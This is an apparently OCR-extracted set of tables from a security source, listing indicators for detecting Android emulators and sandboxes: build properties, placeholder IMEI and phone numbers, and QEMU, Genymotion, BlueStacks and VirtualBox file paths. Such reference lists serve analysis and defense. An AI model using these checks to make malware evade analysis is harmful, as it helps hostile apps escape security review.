| <b>Build.BOARD</b>      | unknown                  || <b>Check</b>                    | <b>Value to detect</b>                                                                     |
|---------------------------------|--------------------------------------------------------------------------------------------|
| <b>Build.DEVICE</b>             | generic, generic_x86                                                                       |
| <b>Build.MODEL</b>              | sdk, google_sdk, 'Android SDK<br>built for x86', emulator                                  |
| <b>Build.HARDWARE</b>           | goldfish, vbox86                                                                           |
| <b>Build.PRODUCT</b>            | google_sdk, sdk_x86, vbox86p,<br>generic                                                   |
| <b>Build.MANUFACTURER</b>       | unknown, Genymotion                                                                        |
| <b>Build.BRAND</b>              | generic_x86                                                                                |
| <b>Build.FINGERPRINT</b>        | generic_x86/sdk_x86/generic_x86,<br>generic/google_sdk/generic,<br>generic/vbox86p/vbox86p |
| <b>IMEI</b>                     | generic, 000000000000000,<br>e21833235b6eef10,<br>012345678912345                          |
| <b>IMSI</b>                     | 310260000000000                                                                            |
| Phone number                    | 15555215554, 15555215556,<br>15555215578                                                   |
| /proc/tty/drivers               | contains goldfish                                                                          |
| /proc/cpuinfo                   | contains goldfish                                                                          |
| /proc/net/tcp                   | contains zeroed values                                                                     |
| /system/libc_malloc_debg_qem.so | presence of file                                                                           |
| /sys/qemu_trace                 | presence of file                                                                           |
| /system/bin/qemu-props          | presence of file                                                                           || c<br>шI<br>× |  |
|--------------|--|
|--------------|--|

| /dev/socket/genyd                                  | presence of file |
|----------------------------------------------------|------------------|
| /dev/socket/baseband_genyd                         | presence of file |
| /dev/socket/qemud                                  | presence of file |
| /dev/qemu_pipe                                     | presence of file |
| /data/app/com.bluestacks.BstCommandProcessor-1.apk | presence of file |
| /data/app/com.bluestacks.help-1.apk                | presence of file |
| /data/app/com.bluestacks.home-1.apk                | presence of file |
| /data/app/com.bluestacks.s2p-1.apk                 | presence of file |
| /data/app/com.bluestacks.searchapp-1.apk           | presence of file |
| /data/bluestacks.prop                              | presence of file |
| /data/data/com.androVM.vmconfig                    | presence of file |
| /data/data/com.bluestacks.accelerometerui          | presence of file |
| /data/data/com.bluestacks.appfinder                | presence of file |
| /data/data/com.bluestacks.appmart                  | presence of file |
| /data/data/com.bluestacks.appsettings              | presence of file |
| /data/data/com.bluestacks.BstCommandProcessor      | presence of file |
| /data/data/com.bluestacks.help                     | presence of file |
| /data/data/com.bluestacks.s2p                      | presence of file || /data/data/com.bluestacks.searchapp                          | presence of file |
|--------------------------------------------------------------|------------------|
| /data/data/com.bluestacks.settings                           | presence of file |
| /data/data/com.bluestacks.setup                              | presence of file |
| /data/data/com.bluestacks.spotlight                          | presence of file |
| /data/youwave_id                                             | presence of file |
| /dev/qemu_pipe                                               | presence of file |
| /dev/socket/qemud                                            | presence of file |
| /dev/vboxguest                                               | presence of file |
| /dev/vboxuser                                                | presence of file |
| /fstab.vbox86                                                | presence of file |
| /init.vbox86.rc                                              | presence of file |
| /mnt/prebundledapps/propfiles/ics.bluestacks.prop.note       | presence of file |
| /mnt/prebundledapps/propfiles/ics.bluestacks.prop.s2         | presence of file |
| /mnt/prebundledapps/propfiles/ics.bluestacks.prop.s3         | presence of file |
| /mnt/sdcard/bstfolder/InputMapper/com.bluestacks.appmart.cfg | presence of file |
| /mnt/sdcard/buildroid-gapps-ics-20120317-signed.tgz          | presence of file |
| /mnt/sdcard/windows/InputMapper/com.bluestacks.appmart.cfg   | presence of file |
| /sys/bus/pci/drivers/vboxguest                               | presence of file || /sys/bus/pci/drivers/vboxguest/0000:00:04.0   | presence of file |
|-----------------------------------------------|------------------|
| /sys/bus/pci/drivers/vboxguest/bind           | presence of file |
| /sys/bus/pci/drivers/vboxguest/module         | presence of file |
| /sys/bus/pci/drivers/vboxguest/new_id         | presence of file |
| /sys/bus/pci/drivers/vboxguest/remove_id      | presence of file |
| /sys/bus/pci/drivers/vboxguest/uevent         | presence of file |
| /sys/bus/pci/drivers/vboxguest/unbind         | presence of file |
| /sys/bus/platform/drivers/qemu_pipe           | presence of file |
| /sys/bus/platform/drivers/qemu_trace          | presence of file |
| /sys/class/bdi/vboxsf-c                       | presence of file |
| /sys/class/misc/vboxuser                      | presence of file |
| /sys/devices/virtual/misc/vboxguest           | presence of file |
| /sys/devices/virtual/misc/vboxguest/dev       | presence of file |
| /sys/devices/virtual/misc/vboxguest/power     | presence of file |
| /sys/devices/virtual/misc/vboxguest/subsystem | presence of file |
| /sys/devices/virtual/misc/vboxuser            | presence of file |
| /sys/devices/virtual/misc/vboxuser/dev        | presence of file |
| /sys/devices/virtual/misc/vboxuser/subsystem  | presence of file || /sys/devices/virtual/misc/vboxuser/uevent            | presence of file |
|------------------------------------------------------|------------------|
| /sys/module/vboxguest                                | presence of file |
| /sys/module/vboxguest/coresize                       | presence of file |
| /sys/module/vboxguest/drivers                        | presence of file |
| /sys/module/vboxguest/drivers/pci:vboxguest          | presence of file |
| /sys/module/vboxguest/holders                        | presence of file |
| /sys/module/vboxguest/holders/vboxsf                 | presence of file |
| /sys/module/vboxguest/initstate                      | presence of file |
| /sys/module/vboxguest/notes                          | presence of file |
| /sys/module/vboxguest/notes/.note.gnu.build-id       | presence of file |
| /sys/module/vboxguest/parameters                     | presence of file |
| /sys/module/vboxguest/parameters/log                 | presence of file |
| /sys/module/vboxguest/parameters/log_dest            | presence of file |
| /sys/module/vboxguest/parameters/log_flags           | presence of file |
| /sys/module/vboxguest/refcnt                         | presence of file |
| /sys/module/vboxguest/sections                       | presence of file |
| /sys/module/vboxguest/sections/.altinstr_replacement | presence of file |
| /sys/module/vboxguest/sections/.bss                  | presence of file || /sys/module/vboxguest/sections/.data                     | presence of file |
|----------------------------------------------------------|------------------|
| /sys/module/vboxguest/sections/.exit.text                | presence of file |
| /sys/module/vboxguest/sections/.fixup                    | presence of file |
| /sys/module/vboxguest/sections/.gnu.linkonce.this_module | presence of file |
| /sys/module/vboxguest/sections/.init.text                | presence of file |
| /sys/module/vboxguest/sections/__ksymtab                 | presence of file |
| /sys/module/vboxguest/sections/ ksymtab strings          | presence of file |
| /sys/module/vboxguest/sections/.note.gnu.build-id        | presence of file |
| /sys/module/vboxguest/sections/__param                   | presence of file |
| /sys/module/vboxguest/sections/.rodata.str1.1            | presence of file |
| /sys/module/vboxguest/sections/.smp_locks                | presence of file |
| /sys/module/vboxguest/sections/.strtab                   | presence of file |
| /sys/module/vboxguest/sections/.symtab                   | presence of file |
| /sys/module/vboxguest/sections/.text                     | presence of file |
| /sys/module/vboxguest/srcversion                         | presence of file |
| /sys/module/vboxguest/taint                              | presence of file |
| /sys/module/vboxguest/uevent                             | presence of file |
| /sys/module/vboxguest/version                            | presence of file || /sys/module/vboxsf                             | presence of file |
|------------------------------------------------|------------------|
| /sys/module/vboxsf/coresize                    | presence of file |
| /sys/module/vboxsf/holders                     | presence of file |
| /sys/module/vboxsf/initsize                    | presence of file |
| /sys/module/vboxsf/initstate                   | presence of file |
| /sys/module/vboxsf/notes                       | presence of file |
| /sys/module/vboxsf/notes/.note.gnu.build-id    | presence of file |
| /sys/module/vboxsf/sections                    | presence of file |
| /sys/module/vboxsf/sections/.bss               | presence of file |
| /sys/module/vboxsf/sections/__bug_table        | presence of file |
| /sys/module/vboxsf/sections/.data              | presence of file |
| /sys/module/vboxsf/sections/.exit.text         | presence of file |
| /sys/module/vboxsf/sections/.note.gnu.build-id | presence of file |
| /sys/module/vboxsf/sections/.rodata            | presence of file |
| /sys/module/vboxsf/sections/.rodata.str1.1     | presence of file |
| /sys/module/vboxsf/sections/.smp_locks         | presence of file |
| /sys/module/vboxsf/sections/.strtab            | presence of file |
